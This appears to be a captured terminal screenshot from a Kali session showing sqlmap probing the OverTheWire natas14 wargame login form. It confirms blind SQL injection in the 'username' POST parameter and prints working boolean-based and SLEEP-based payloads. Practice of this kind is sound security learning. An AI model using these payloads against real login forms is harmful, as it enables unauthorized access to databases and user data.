 Tabby
randark@192.168.200.129:22
重新连接 SFTP 端口 取消固定
[12:17:50] [INFO] testing 'MySQL inline queries'
[12:17:50] [INFO] testing 'MySQL ≥ 5.0.12 stacked queries (comment)'
[12:17:51] [INFO] testing 'MySQL ≥ 5.0.12 stacked queries'
[12:17:52] [INFO] testing 'MySQL ≥ 5.0.12 stacked queries (query SLEEP - comment)'
[12:17:53] [INFO] testing 'MySQL ≥ 5.0.12 stacked queries (query SLEEP)'
[12:17:53] [INFO] testing 'MySQL < 5.0.12 stacked queries (BENCHMARK - comment)'
[12:17:54] [INFO] testing 'MySQL < 5.0.12 stacked queries (BENCHMARK)'
[12:17:55] [INFO] testing 'MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)'
[12:18:06] [INFO] POST parameter 'username' appears to be 'MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)' injectable
[12:18:06] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[12:18:06] [INFO] testing 'MySQL UNION query (NULL) - 1 to 20 columns'
[12:18:06] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (potential) technique found
[12:18:07] [INFO] 'ORDER BY' technique appears to be usable. This should reduce the time needed to find the right number of query columns. Automatically extending the range for current UNION query injection t
echnique test
[12:18:10] [INFO] target URL appears to have 2 columns in query
do you want to (re)try to find proper UNION column types with fuzzy test? [y/N] N
injection not exploitable with NULL values. Do you want to try with a random integer value for option '--union-char'? [Y/n] Y
[12:18:31] [INFO] target URL appears to be UNION injectable with 2 columns
injection not exploitable with NULL values. Do you want to try with a random integer value for option '--union-char'? [Y/n] Y
[12:18:38] [INFO] testing 'MySQL UNION query (68) - 21 to 40 columns'
[12:18:49] [INFO] testing 'MySQL UNION query (68) - 41 to 60 columns'
[12:18:59] [INFO] testing 'MySQL UNION query (68) - 61 to 80 columns'
[12:19:08] [INFO] testing 'MySQL UNION query (68) - 81 to 100 columns'
[12:19:22] [WARNING] in OR boolean-based injection cases, please consider usage of switch '--drop-set-cookie' if you experience any problems during data retrieval
[12:19:22] [INFO] checking if the injection point on POST parameter 'username' is a false positive
POST parameter 'username' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 294 HTTP(s) requests:
---
Parameter: username (POST)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause (NOT - MySQL comment)
    Payload: username=123" OR NOT 3013=3013#&password=123
    Type: time-based blind
    Title: MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)
    Payload: username=123" AND (SELECT 6721 FROM (SELECT(SLEEP(5)))eZMW)-- AqpZ&password=123
---
[12:19:26] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Apache 2.4.58
back-end DBMS: MySQL ≥ 5.0.12
[12:19:28] [INFO] fetched data logged to text files under '/home/randark/.local/share/sqlmap/output/natas14.natas.labs.overthewire.org'
[12:19:28] [WARNING] your sqlmap version is outdated
[*] ending @ 12:19:28 /2025-01-19/
┌──(randark㉿kali)-[~/tmp]
└─$
1 Kali